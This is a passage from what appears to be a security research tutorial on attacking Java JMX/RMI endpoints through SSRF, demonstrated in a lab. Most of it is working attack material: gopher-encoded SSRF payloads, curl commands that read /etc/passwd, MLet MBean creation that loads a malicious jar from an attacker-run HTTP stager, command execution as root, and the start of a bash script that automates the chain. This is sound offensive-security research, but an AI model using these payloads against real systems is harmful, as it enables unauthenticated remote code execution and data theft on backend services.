f6e2f61746a6f62733a2f7362696e2f6e6f6c6f67696e0a73717569643a783a33313a33313a53717569643a2f7661722f63616368652f73717569643a2f7362696e2f6e6f6c6f67696e0a7866733a783a33333a33333a5820466f6e74205365727665723a2f6574632f5831312f66733a2f7362696e2f6e6f6c6f67696e0a67616d65733a783a33353a33353a67616d65733a2f7573722f67616d65733a2f7362696e2f6e6f6c6f67696e0a63797275733a783a38353a31323a3a2f7573722f63797275733a2f7362696e2f6e6f6c6f67696e0a76706f706d61696c3a783a38393a38393a3a2f7661722f76706f706d61696c3a2f7362696e2f6e6f6c6f67696e0a6e74703a783a3132333a3132333a4e54503a2f7661722f656d7074793a2f7362696e2f6e6f6c6f67696e0a736d6d73703a783a3230393a3230393a736d6d73703a2f7661722f73706f6f6c2f6d71756575653a2f7362696e2f6e6f6c6f67696e0a67756573743a783a3430353a3130303a67756573743a2f6465762f6e756c6c3a2f7362696e2f6e6f6c6f67696e0a6e6f626f64793a783a36353533343a36353533343a6e6f626f64793a2f3a2f7362696e2f6e6f6c6f67696e0a6375726c5f757365723a783a3130303a3130313a4c696e757820557365722c2c2c3a2f686f6d652f6375726c5f757365723a2f7362696e2f6e6f6c6f67696e0a
$ rmg call 127.0.0.1 42005 '"/etc/passwd"' --signature 'byte[] read(String file)' --objid '[-7c0a130e:17dffcbc0c1:-7fff, 97429295739037364]' --plugin GenericPrint.jar --ssrf-response 51aced0005770f0183f5ecf20000017dffcbc0c18009757200025b42acf317f8060854e0020000707870000004d4726f6f743a783a303a303a726f6f743a2f726f6f743a2f62696e2f6173680a62696e3a783a313a313a62696e3a2f62696e3a2f7362696e2f6e6f6c6f67696e0a6461656d6f6e3a783a323a323a6461656d6f6e3a2f7362696e3a2f7362696e2f6e6f6c6f67696e0a61646d3a783a333a343a61646d3a2f7661722f61646d3a2f7362696e2f6e6f6c6f67696e0a6c703a783a343a373a6c703a2f7661722f73706f6f6c2f6c70643a2f7362696e2f6e6f6c6f67696e0a73796e633a783a353a303a73796e633a2f7362696e3a2f62696e2f73796e630a73687574646f776e3a783a363a303a73687574646f776e3a2f7362696e3a2f7362696e2f73687574646f776e0a68616c743a783a373a303a68616c743a2f7362696e3a2f7362696e2f68616c740a6d61696c3a783a383a31323a6d61696c3a2f7661722f6d61696c3a2f7362696e2f6e6f6c6f67696e0a6e6577733a783a393a31333a6e6577733a2f7573722f6c69622f6e6577733a2f7362696e2f6e6f6c6f67696e0a757563703a783a31303a31343a757563703a2f7661722f73706f6f6c2f757563707075626c69633a2f7362696e2f6e6f6c6f67696e0a6f70657261746f723a783a31313a303a6f70657261746f723a2f726f6f743a2f7362696e2f6e6f6c6f67696e0a6d616e3a783a31333a31353a6d616e3a2f7573722f6d616e3a2f7362696e2f6e6f6c6f67696e0a706f73746d61737465723a783a31343a31323a706f73746d61737465723a2f7661722f6d61696c3a2f7362696e2f6e6f6c6f67696e0a63726f6e3a783a31363a31363a63726f6e3a2f7661722f73706f6f6c2f63726f6e3a2f7362696e2f6e6f6c6f67696e0a6674703a783a32313a32313a3a2f7661722f6c69622f6674703a2f7362696e2f6e6f6c6f67696e0a737368643a783a32323a32323a737368643a2f6465762f6e756c6c3a2f7362696e2f6e6f6c6f67696e0a61743a783a32353a32353a61743a2f7661722f73706f6f6c2f63726f6e2f61746a6f62733a2f7362696e2f6e6f6c6f67696e0a73717569643a783a33313a33313a53717569643a2f7661722f63616368652f73717569643a2f7362696e2f6e6f6c6f67696e0a7866733a783a33333a33333a5820466f6e74205365727665723a2f6574632f5831312f66733a2f7362696e2f6e6f6c6f67696e0a67616d65733a783a33353a33353a67616d65733a2f7573722f67616d65733a2f7362696e2f6e6f6c6f67696e0a63797275733a783a38353a31323a3a2f7573722f63797275733a2f7362696e2f6e6f6c6f67696e0a76706f706d61696c3a783a38393a38393a3a2f7661722f76706f706d61696c3a2f7362696e2f6e6f6c6f67696e0a6e74703a783a3132333a3132333a4e54503a2f7661722f656d7074793a2f7362696e2f6e6f6c6f67696e0a736d6d73703a783a3230393a3230393a736d6d73703a2f7661722f73706f6f6c2f6d71756575653a2f7362696e2f6e6f6c6f67696e0a67756573743a783a3430353a3130303a67756573743a2f6465762f6e756c6c3a2f7362696e2f6e6f6c6f67696e0a6e6f626f64793a783a36353533343a36353533343a6e6f626f64793a2f3a2f7362696e2f6e6f6c6f67696e0a6375726c5f757365723a783a3130303a3130313a4c696e757820557365722c2c2c3a2f686f6d652f6375726c5f757365723a2f7362696e2f6e6f6c6f67696e0a | xxd -p -r
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
curl_user:x:100:101:Linux User,,,:/home/curl_user:/sbin/nologin
Attacking JMX via SSRF
JMX is probably one of the most well known RMI services and is usually a reliable and easy target for attackers. Instead of securing JMX services correctly with user authentication or client certificates, administrators often take the easy route and prevent access to JMX services from untrusted networks. This makes SSRF attacks on JMX endpoints an interesting topic, as it may allows to attack unreachable JMX endpoints in the backend.
From the SSRF perspective, JMX is very similar to the custom RMI service discussed before. Despite being a well
known service, JMX endpoints do not have a fixed ObjID value. A lookup operation on the RMI registry is
therefore required to interact with the JMX remote object. Furthermore, there is one special characteristic
that we have not encountered so far and this is session management.
JMX supports password protected endpoints and needs therefore to implement session management. The RMI protocol
has no built in support for session management, but it is a common practice to use the ObjID mechanism for
this purpose. We already said that custom remote objects get assigned a randomly generated ObjID value during
export and that clients are unable to use the remote objects without knowing their ObjID. To make remote objects
publicly available, one binds them to an RMI registry service, but without doing this, the remote object can only be
accessed by clients that somehow obtained the ObjID value.
When a client wants to connect to a JMX service, it first looks up the corresponding bound name within the RMI registry.
The remote object that is returned by the registry implements the interface javax.management.remote.rmi.RMIServer
and only supports two methods:
public interface RMIServer extends Remote {
public String getVersion() throws RemoteException;
public RMIConnection newClient(Object credentials) throws IOException;
}
To interact with the JMX agent, clients need to obtain a remote object that implements the RMIConnection interface.
Such an object is returned when the client calls the newClient method on the RMIServer remote object and supplies
the correct credentials. In this case, the initial entry point object that implements the RMIServer interface exports a
new remote object that implements the RMIConnection interface. Instead of binding the result to an RMI registry,
where it could be looked up by everyone, a reference to the remote object is returned to the client that called the
newClient method. The client is then the only one who obtained the ObjID value for the new remote object and no
other clients can interact with it. This demonstrates how ObjID values can yield as a session id equivalent.
When targeting JMX services via SSRF, the session management adds one additional step during exploitation:
- Lookup the JMX bound name from the RMI registry
- Call the
newClientmethod to establish a JMX session - Use the JMX session to achieve RCE
- Create the MLet MBean
- Use MLet to load a malicious MBean
- Use the malicious MBean to achieve RCE
Notice that the third step needs to be executed in a short time interval after the second step. When obtaining a reference
to the remote object that implements the RMIConnection interface, a real client would send a corresponding notification
to the Distributed Garbage Collector (DGC). This informs the DGC that the corresponding remote object is in use and
should not be cleaned up. Since we obtain the reference via SSRF, there is no communication to the DGC and shortly after the
newClient call has generated the new remote object, it gets garbage collected. Therefore, we need to be fast.
The first thing we need to do is again to obtain the ObjID and the TCP port of the entry point JMX remote object.
This is done in the same way as we did for the custom RMI service:
$ rmg enum 127.0.0.1 1090 --scan-action list --bound-name jmxrmi --ssrf --gopher --encode
[+] SSRF Payload: gopher%3A%2F%2F127.0.0.1%3A1090%2F_%254a%2552%254d%2549%2500%2502%254c%2550%25ac%25ed%2500%2505%2577%2522%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2502%2544%2515%254d%25c9%25d4%25e6%253b%25df%2574%2500%2506%256a%256d%2578%2572%256d%2569
$ curl 'http://172.17.0.2:8000?url=gopher%3A%2F%2F127.0.0.1%3A1090%2F_%254a%2552%254d%2549%2500%2502%254c%2550%25ac%25ed%2500%2505%2577%2522%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2502%2544%2515%254d%25c9%25d4%25e6%253b%25df%2574%2500%2506%256a%256d%2578%2572%256d%2569' --silent | xxd -p -c10000
51aced0005770f01efa4b9060000017dffd9982080067372002e6a617661782e6d616e6167656d656e742e72656d6f74652e726d692e524d49536572766572496d706c5f53747562000000000000000202000074002f687474703a2f2f6c6f63616c686f73743a383030302f726d692d636c6173732d646566696e6974696f6e732e6a61727872001a6a6176612e726d692e7365727665722e52656d6f746553747562e9fedcc98be1651a02000071007e00017872001c6a6176612e726d692e7365727665722e52656d6f74654f626a656374d361b4910c61331e03000071007e000178707734000b556e6963617374526566320000096c6f63616c686f737400009909c700e5371b95b264efa4b9060000017dffd9982080020178
$ rmg enum 127.0.0.1 1090 --scan-action list --bound-name jmxrmi --ssrf-response 51aced0005770f01efa4b9060000017dffd9982080067372002e6a617661782e6d616e6167656d656e742e72656d6f74652e726d692e524d49536572766572496d706c5f53747562000000000000000202000074002f687474703a2f2f6c6f63616c686f73743a383030302f726d692d636c6173732d646566696e6974696f6e732e6a61727872001a6a6176612e726d692e7365727665722e52656d6f746553747562e9fedcc98be1651a02000071007e00017872001c6a6176612e726d692e7365727665722e52656d6f74654f626a656374d361b4910c61331e03000071007e000178707734000b556e6963617374526566320000096c6f63616c686f737400009909c700e5371b95b264efa4b9060000017dffd9982080020178
[+] RMI registry bound names:
[+]
[+] - jmxrmi
[+] --> javax.management.remote.rmi.RMIServerImpl_Stub (known class: JMX Server)
[+] Endpoint: localhost:39177 TLS: no ObjID: [-105b46fa:17dffd99820:-7ffe, -4107030835313135004]
[+]
[+] RMI server codebase enumeration:
[+]
[+] - http://localhost:8000/rmi-class-definitions.jar'
Now we know that the remote object listens on localhost:39177 with an ObjID value of [-105b46fa:17dffd99820:-7ffe, -4107030835313135004].
This information is sufficient to call the newClient method on the remote object. We expect the JMX service to allow unauthenticated connections
and pass null for the required credential argument. Furthermore, we can use the GenericPrint plugin [6]
of remote-method-guesser to parse the return value of the newCall method:
$ rmg call 127.0.0.1 39177 null --objid '[-105b46fa:17dffd99820:-7ffe, -4107030835313135004]' --signature 'javax.management.remote.rmi.RMIConnection newClient(Object creds)' --ssrf --encode --gopher
[+] SSRF Payload: gopher%3A%2F%2F127.0.0.1%3A39177%2F_%254a%2552%254d%2549%2500%2502%254c%2550%25ac%25ed%2500%2505%2577%2522%25c7%2500%25e5%2537%251b%2595%25b2%2564%25ef%25a4%25b9%2506%2500%2500%2501%257d%25ff%25d9%2598%2520%2580%2502%25ff%25ff%25ff%25ff%25f0%25e0%2574%25ea%25ad%250c%25ae%25a8%2570
$ curl 'http://172.17.0.2:8000?url=gopher%3A%2F%2F127.0.0.1%3A39177%2F_%254a%2552%254d%2549%2500%2502%254c%2550%25ac%25ed%2500%2505%2577%2522%25c7%2500%25e5%2537%251b%2595%25b2%2564%25ef%25a4%25b9%2506%2500%2500%2501%257d%25ff%25d9%2598%2520%2580%2502%25ff%25ff%25ff%25ff%25f0%25e0%2574%25ea%25ad%250c%25ae%25a8%2570' --silent | xxd -p -c10000
51aced0005770f01efa4b9060000017dffd998208008737200326a617661782e6d616e6167656d656e742e72656d6f74652e726d692e524d49436f6e6e656374696f6e496d706c5f53747562000000000000000202000074002f687474703a2f2f6c6f63616c686f73743a383030302f726d692d636c6173732d646566696e6974696f6e732e6a61727872001a6a6176612e726d692e7365727665722e52656d6f746553747562e9fedcc98be1651a02000071007e00017872001c6a6176612e726d692e7365727665722e52656d6f74654f626a656374d361b4910c61331e03000071007e000178707734000b556e6963617374526566320000096c6f63616c686f737400009909aa2417597598c184efa4b9060000017dffd9982080070178
$ rmg call 127.0.0.1 39177 null --objid '[-105b46fa:17dffd99820:-7ffe, -4107030835313135004]' --signature 'javax.management.remote.rmi.RMIConnection newClient(Object creds)' --plugin GenericPrint.jar --ssrf-response 51aced0005770f01efa4b9060000017dffd998208008737200326a617661782e6d616e6167656d656e742e72656d6f74652e726d692e524d49436f6e6e656374696f6e496d706c5f53747562000000000000000202000074002f687474703a2f2f6c6f63616c686f73743a383030302f726d692d636c6173732d646566696e6974696f6e732e6a61727872001a6a6176612e726d692e7365727665722e52656d6f746553747562e9fedcc98be1651a02000071007e00017872001c6a6176612e726d692e7365727665722e52656d6f74654f626a656374d361b4910c61331e03000071007e000178707734000b556e6963617374526566320000096c6f63616c686f737400009909aa2417597598c184efa4b9060000017dffd9982080070178
[+] Printing RemoteObject:
[+] Remote Class: javax.management.remote.rmi.RMIConnectionImpl_Stub
[+] Endpoint: localhost:39177
[+] ObjID: [-105b46fa:17dffd99820:-7ff9, -6186794315107745404]
[+] ClientSocketFactory: default
[+] ServerSocketFactory: default
The call was successful and we obtained a reference to a new remote object. This new remote object implements the RMIConnection interface
and we can perform JMX operations on it. To achieve remote code execution, we first need to create the MLet MBean:
$ rmg call localhost 39177 '"javax.management.loading.MLet", null, null' --signature 'javax.management.ObjectInstance createMBean(String className, javax.management.ObjectName name, javax.security.auth.Subject delegationSubject)' --objid '[-105b46fa:17dffd99820:-7ff9, -6186794315107745404]' --ssrf --gopher --encode
[+] SSRF Payload: gopher%3A%2F%2Flocalhost%3A39177%2F_%254a%2552%254d%2549%2500%2502%254c%2550%25ac%25ed%2500%2505%2577%2522%25aa%2524%2517%2559%2575%2598%25c1%2584%25ef%25a4%25b9%2506%2500%2500%2501%257d%25ff%25d9%2598%2520%2580%2507%25ff%25ff%25ff%25ff%2522%25d7%25fd%254a%2590%256a%25c8%25e6%2574%2500%251d%256a%2561%2576%2561%2578%252e%256d%2561%256e%2561%2567%2565%256d%2565%256e%2574%252e%256c%256f%2561%2564%2569%256e%2567%252e%254d%254c%2565%2574%2570%2570
$ curl 'http://172.17.0.2:8000?url=gopher%3A%2F%2Flocalhost%3A39177%2F_%254a%2552%254d%2549%2500%2502%254c%2550%25ac%25ed%2500%2505%2577%2522%25aa%2524%2517%2559%2575%2598%25c1%2584%25ef%25a4%25b9%2506%2500%2500%2501%257d%25ff%25d9%2598%2520%2580%2507%25ff%25ff%25ff%25ff%2522%25d7%25fd%254a%2590%256a%25c8%25e6%2574%2500%251d%256a%2561%2576%2561%2578%252e%256d%2561%256e%2561%2567%2565%256d%2565%256e%2574%252e%256c%256f%2561%2564%2569%256e%2567%252e%254d%254c%2565%2574%2570%2570' &>/dev/null
Afterwards, we can use the MLet MBean to load a malicious MBean using the getMBeansFromURL method. To create the required payload and the HTTP listener,
we use beanshooter [7] with it’s --stager-only option:
$ rmg call localhost 39177 'new javax.management.ObjectName("DefaultDomain:type=MLet"), "getMBeansFromURL", new java.rmi.MarshalledObject(new Object[] {"http://172.17.0.1:8000/mlet"}), new String[] { String.class.getName() }, null' --signature 'Object invoke(javax.management.ObjectName name, String operationName, java.rmi.MarshalledObject params, String signature[], javax.security.auth.Subject delegationSubject)' --objid '[-105b46fa:17dffd99820:-7ff9, -6186794315107745404]' --ssrf --gopher --encode
[+] SSRF Payload: gopher%3A%2F%2Flocalhost%3A39177%2F_%254a%2552%254d%2549%2500%2502%254c%2550%25ac%25ed%2500%2505%2577%2522%25aa%2524%2517%2559%2575%2598%25c1%2584%25ef%25a4%25b9%2506%2500%2500%2501%257d%25ff%25d9%2598%2520%2580%2507%25ff%25ff%25ff%25ff%2513%25e7%25d6%2594%2517%25e5%25da%2520%2573%2572%2500%251b%256a%2561%2576%2561%2578%252e%256d%2561%256e%2561%2567%2565%256d%2565%256e%2574%252e%254f%2562%256a%2565%2563%2574%254e%2561%256d%2565%250f%2503%25a7%251b%25eb%256d%2515%25cf%2503%2500%2500%2570%2578%2570%2574%2500%2517%2544%2565%2566%2561%2575%256c%2574%2544%256f%256d%2561%2569%256e%253a%2574%2579%2570%2565%253d%254d%254c%2565%2574%2578%2574%2500%2510%2567%2565%2574%254d%2542%2565%2561%256e%2573%2546%2572%256f%256d%2555%2552%254c%2573%2572%2500%2519%256a%2561%2576%2561%252e%2572%256d%2569%252e%254d%2561%2572%2573%2568%2561%256c%256c%2565%2564%254f%2562%256a%2565%2563%2574%257c%25bd%251e%2597%25ed%2563%25fc%253e%2502%2500%2503%2549%2500%2504%2568%2561%2573%2568%255b%2500%2508%256c%256f%2563%2542%2579%2574%2565%2573%2574%2500%2502%255b%2542%255b%2500%2508%256f%2562%256a%2542%2579%2574%2565%2573%2571%2500%257e%2500%2505%2570%2578%2570%2534%257d%25b9%254a%2570%2575%2572%2500%2502%255b%2542%25ac%25f3%2517%25f8%2506%2508%2554%25e0%2502%2500%2500%2570%2578%2570%2500%2500%2500%254a%25ac%25ed%2500%2505%2575%2572%2500%2513%255b%254c%256a%2561%2576%2561%252e%256c%2561%256e%2567%252e%254f%2562%256a%2565%2563%2574%253b%2590%25ce%2558%259f%2510%2573%2529%256c%2502%2500%2500%2578%2570%2500%2500%2500%2501%2574%2500%251b%2568%2574%2574%2570%253a%252f%252f%2531%2537%2532%252e%2531%2537%252e%2530%252e%2531%253a%2538%2530%2530%2530%252f%256d%256c%2565%2574%2575%2572%2500%2513%255b%254c%256a%2561%2576%2561%252e%256c%2561%256e%2567%252e%2553%2574%2572%2569%256e%2567%253b%25ad%25d2%2556%25e7%25e9%251d%257b%2547%2502%2500%2500%2570%2578%2570%2500%2500%2500%2501%2574%2500%2510%256a%2561%2576%2561%252e%256c%2561%256e%2567%252e%2553%2574%2572%2569%256e%2567%2570
$ curl 'http://172.17.0.2:8000?url=gopher%3A%2F%2Flocalhost%3A39177%2F_%254a%2552%254d%2549%2500%2502%254c%2550%25ac%25ed%2500%2505%2577%2522%25aa%2524%2517%2559%2575%2598%25c1%2584%25ef%25a4%25b9%2506%2500%2500%2501%257d%25ff%25d9%2598%2520%2580%2507%25ff%25ff%25ff%25ff%2513%25e7%25d6%2594%2517%25e5%25da%2520%2573%2572%2500%251b%256a%2561%2576%2561%2578%252e%256d%2561%256e%2561%2567%2565%256d%2565%256e%2574%252e%254f%2562%256a%2565%2563%2574%254e%2561%256d%2565%250f%2503%25a7%251b%25eb%256d%2515%25cf%2503%2500%2500%2570%2578%2570%2574%2500%2517%2544%2565%2566%2561%2575%256c%2574%2544%256f%256d%2561%2569%256e%253a%2574%2579%2570%2565%253d%254d%254c%2565%2574%2578%2574%2500%2510%2567%2565%2574%254d%2542%2565%2561%256e%2573%2546%2572%256f%256d%2555%2552%254c%2573%2572%2500%2519%256a%2561%2576%2561%252e%2572%256d%2569%252e%254d%2561%2572%2573%2568%2561%256c%256c%2565%2564%254f%2562%256a%2565%2563%2574%257c%25bd%251e%2597%25ed%2563%25fc%253e%2502%2500%2503%2549%2500%2504%2568%2561%2573%2568%255b%2500%2508%256c%256f%2563%2542%2579%2574%2565%2573%2574%2500%2502%255b%2542%255b%2500%2508%256f%2562%256a%2542%2579%2574%2565%2573%2571%2500%257e%2500%2505%2570%2578%2570%2534%257d%25b9%254a%2570%2575%2572%2500%2502%255b%2542%25ac%25f3%2517%25f8%2506%2508%2554%25e0%2502%2500%2500%2570%2578%2570%2500%2500%2500%254a%25ac%25ed%2500%2505%2575%2572%2500%2513%255b%254c%256a%2561%2576%2561%252e%256c%2561%256e%2567%252e%254f%2562%256a%2565%2563%2574%253b%2590%25ce%2558%259f%2510%2573%2529%256c%2502%2500%2500%2578%2570%2500%2500%2500%2501%2574%2500%251b%2568%2574%2574%2570%253a%252f%252f%2531%2537%2532%252e%2531%2537%252e%2530%252e%2531%253a%2538%2530%2530%2530%252f%256d%256c%2565%2574%2575%2572%2500%2513%255b%254c%256a%2561%2576%2561%252e%256c%2561%256e%2567%252e%2553%2574%2572%2569%256e%2567%253b%25ad%25d2%2556%25e7%25e9%251d%257b%2547%2502%2500%2500%2570%2578%2570%2500%2500%2500%2501%2574%2500%2510%256a%2561%2576%2561%252e%256c%2561%256e%2567%252e%2553%2574%2572%2569%256e%2567%2570' &>/dev/null
$ beanshooter --stager-only --stager-host 172.17.0.1 --stager-port 8000
[+] Creating HTTP server on: 172.17.0.1:8000
[+] Creating MLetHandler for endpoint: /mlet
[+] Creating JarHandler for endpoint: /tonka-bean.jar
[+] Starting HTTP server...
[+]
[+] Press Enter to stop listening...
[+]
[+] Received request for: /mlet
[+] Sending malicious mlet:
[+]
[+] Class: de.qtc.tonkabean.TonkaBean
[+] Archive: tonka-bean.jar
[+] Object: MLetTonkaBean:name=TonkaBean,id=1
[+] Codebase: http://172.17.0.1:8000
[+]
[+] Received request for: /tonka-bean.jar
[+] Sending malicious jar file... done!
The malicious MBean that we deployed supports an executeCommand method that can be used to execute operating system commands.
We can now trigger this method by using the SSRF vulnerability:
$ rmg call localhost 39177 'new javax.management.ObjectName("MLetTonkaBean:name=TonkaBean,id=1"), "executeCommand", new java.rmi.MarshalledObject(new Object[] {"id"}), new String[] { String.class.getName() }, null' --signature 'Object invoke(javax.management.ObjectName name, String operationName, java.rmi.MarshalledObject params, String signature[], javax.security.auth.Subject delegationSubject)' --objid '[-105b46fa:17dffd99820:-7ff9, -6186794315107745404]' --ssrf --gopher --encode
[+] SSRF Payload: gopher%3A%2F%2Flocalhost%3A39177%2F_%254a%2552%254d%2549%2500%2502%254c%2550%25ac%25ed%2500%2505%2577%2522%25aa%2524%2517%2559%2575%2598%25c1%2584%25ef%25a4%25b9%2506%2500%2500%2501%257d%25ff%25d9%2598%2520%2580%2507%25ff%25ff%25ff%25ff%2513%25e7%25d6%2594%2517%25e5%25da%2520%2573%2572%2500%251b%256a%2561%2576%2561%2578%252e%256d%2561%256e%2561%2567%2565%256d%2565%256e%2574%252e%254f%2562%256a%2565%2563%2574%254e%2561%256d%2565%250f%2503%25a7%251b%25eb%256d%2515%25cf%2503%2500%2500%2570%2578%2570%2574%2500%2521%254d%254c%2565%2574%2554%256f%256e%256b%2561%2542%2565%2561%256e%253a%256e%2561%256d%2565%253d%2554%256f%256e%256b%2561%2542%2565%2561%256e%252c%2569%2564%253d%2531%2578%2574%2500%250e%2565%2578%2565%2563%2575%2574%2565%2543%256f%256d%256d%2561%256e%2564%2573%2572%2500%2519%256a%2561%2576%2561%252e%2572%256d%2569%252e%254d%2561%2572%2573%2568%2561%256c%256c%2565%2564%254f%2562%256a%2565%2563%2574%257c%25bd%251e%2597%25ed%2563%25fc%253e%2502%2500%2503%2549%2500%2504%2568%2561%2573%2568%255b%2500%2508%256c%256f%2563%2542%2579%2574%2565%2573%2574%2500%2502%255b%2542%255b%2500%2508%256f%2562%256a%2542%2579%2574%2565%2573%2571%2500%257e%2500%2505%2570%2578%2570%25c7%25c0%253e%25a2%2570%2575%2572%2500%2502%255b%2542%25ac%25f3%2517%25f8%2506%2508%2554%25e0%2502%2500%2500%2570%2578%2570%2500%2500%2500%2531%25ac%25ed%2500%2505%2575%2572%2500%2513%255b%254c%256a%2561%2576%2561%252e%256c%2561%256e%2567%252e%254f%2562%256a%2565%2563%2574%253b%2590%25ce%2558%259f%2510%2573%2529%256c%2502%2500%2500%2578%2570%2500%2500%2500%2501%2574%2500%2502%2569%2564%2575%2572%2500%2513%255b%254c%256a%2561%2576%2561%252e%256c%2561%256e%2567%252e%2553%2574%2572%2569%256e%2567%253b%25ad%25d2%2556%25e7%25e9%251d%257b%2547%2502%2500%2500%2570%2578%2570%2500%2500%2500%2501%2574%2500%2510%256a%2561%2576%2561%252e%256c%2561%256e%2567%252e%2553%2574%2572%2569%256e%2567%2570
$ curl 'http://172.17.0.2:8000?url=gopher%3A%2F%2Flocalhost%3A39177%2F_%254a%2552%254d%2549%2500%2502%254c%2550%25ac%25ed%2500%2505%2577%2522%25aa%2524%2517%2559%2575%2598%25c1%2584%25ef%25a4%25b9%2506%2500%2500%2501%257d%25ff%25d9%2598%2520%2580%2507%25ff%25ff%25ff%25ff%2513%25e7%25d6%2594%2517%25e5%25da%2520%2573%2572%2500%251b%256a%2561%2576%2561%2578%252e%256d%2561%256e%2561%2567%2565%256d%2565%256e%2574%252e%254f%2562%256a%2565%2563%2574%254e%2561%256d%2565%250f%2503%25a7%251b%25eb%256d%2515%25cf%2503%2500%2500%2570%2578%2570%2574%2500%2521%254d%254c%2565%2574%2554%256f%256e%256b%2561%2542%2565%2561%256e%253a%256e%2561%256d%2565%253d%2554%256f%256e%256b%2561%2542%2565%2561%256e%252c%2569%2564%253d%2531%2578%2574%2500%250e%2565%2578%2565%2563%2575%2574%2565%2543%256f%256d%256d%2561%256e%2564%2573%2572%2500%2519%256a%2561%2576%2561%252e%2572%256d%2569%252e%254d%2561%2572%2573%2568%2561%256c%256c%2565%2564%254f%2562%256a%2565%2563%2574%257c%25bd%251e%2597%25ed%2563%25fc%253e%2502%2500%2503%2549%2500%2504%2568%2561%2573%2568%255b%2500%2508%256c%256f%2563%2542%2579%2574%2565%2573%2574%2500%2502%255b%2542%255b%2500%2508%256f%2562%256a%2542%2579%2574%2565%2573%2571%2500%257e%2500%2505%2570%2578%2570%25c7%25c0%253e%25a2%2570%2575%2572%2500%2502%255b%2542%25ac%25f3%2517%25f8%2506%2508%2554%25e0%2502%2500%2500%2570%2578%2570%2500%2500%2500%2531%25ac%25ed%2500%2505%2575%2572%2500%2513%255b%254c%256a%2561%2576%2561%252e%256c%2561%256e%2567%252e%254f%2562%256a%2565%2563%2574%253b%2590%25ce%2558%259f%2510%2573%2529%256c%2502%2500%2500%2578%2570%2500%2500%2500%2501%2574%2500%2502%2569%2564%2575%2572%2500%2513%255b%254c%256a%2561%2576%2561%252e%256c%2561%256e%2567%252e%2553%2574%2572%2569%256e%2567%253b%25ad%25d2%2556%25e7%25e9%251d%257b%2547%2502%2500%2500%2570%2578%2570%2500%2500%2500%2501%2574%2500%2510%256a%2561%2576%2561%252e%256c%2561%256e%2567%252e%2553%2574%2572%2569%256e%2567%2570' --silent | xxd -p -c10000
51aced0005770f01efa4b9060000017dffd99820800b7400827569643d3028726f6f7429206769643d3028726f6f74292067726f7570733d3028726f6f74292c312862696e292c32286461656d6f6e292c3328737973292c342861646d292c36286469736b292c313028776865656c292c313128666c6f707079292c3230286469616c6f7574292c32362874617065292c323728766964656f290a
$ rmg call localhost 39177 'new javax.management.ObjectName("MLetTonkaBean:name=TonkaBean,id=1"), "executeCommand", new java.rmi.MarshalledObject(new Object[] {"id"}), new String[] { String.class.getName() }, null' --signature 'Object invoke(javax.management.ObjectName name, String operationName, java.rmi.MarshalledObject params, String signature[], javax.security.auth.Subject delegationSubject)' --objid '[-105b46fa:17dffd99820:-7ff9, -6186794315107745404]' --plugin GenericPrint.jar --ssrf-response 51aced0005770f01efa4b9060000017dffd99820800b7400827569643d3028726f6f7429206769643d3028726f6f74292067726f7570733d3028726f6f74292c312862696e292c32286461656d6f6e292c3328737973292c342861646d292c36286469736b292c313028776865656c292c313128666c6f707079292c3230286469616c6f7574292c32362874617065292c323728766964656f290a
[+] uid=0(root) gid=0(root) groups=0(root)
Executing all these steps in time before the JMX remote object gets garbage collected is pretty difficult. The following bash script can be used to automate the process:
#!/bin/bash
SIG_NEW_CLIENT='javax.management.remote.rmi.RMIConnection newClient(Object creds)'
SIG_CREATE_BEAN='javax.management.ObjectInstance createMBean(String className, javax.management.ObjectName name, javax.security.auth.Subject delegationSubject)'
SIG_INVOKE='Object invoke(javax.management.ObjectName name, String operationName, java.rmi.MarshalledObject params, String signature[], javax.security.auth.Subject delegationSubject)'
ARG_CREATE_BEAN='"javax.management.loading.MLet", null, null'
ARG_FROM_URL='new javax.management.ObjectName("DefaultDomain:type=MLet"), "getMBeansFromURL", new java.rmi.MarshalledObject(new Object[] {"http://172.17.0.1:8000/mlet"}), new String[] { String.class.getName() }, null'
ARG_EXEC='new javax.management.ObjectName("MLetTonkaBean:name=TonkaBean,id=1"), "executeCommand", new java.rmi.MarshalledObject(new Object[] {"id"}), new String[] { String.class.getName() }, null'
function ssrf() {
curl "http://172.17.0.2:8000?url=$1" --silent | xxd -p -c10000
}
echo "[+] Performing lookup operation... "
PAYLOAD=$(rmg enum 127.0.0.1 1090 --scan-action list --bound-name jmxrmi --ssrf --gopher --encode --raw)
RESULT=$(ssrf "${PAYLOAD}")
echo "[+] Parsing lookup result... "
PARSED=$(rmg enum 127.0.0.1 1090 --scan-action list --bound-name jmxrmi --no-color --ssrf-response "${RESULT}")
JMX_PORT=$(echo "${PARSED}" | head -n 5 | tail -n1 | cut -f3 -d':' | cut -f1 -d' ')
OBJID="[$(echo "${PARSED}" | head -n 5 | tail -n1 | cut -f3 -d'[')"
echo "[+] JMX Port: ${JMX_PORT}"
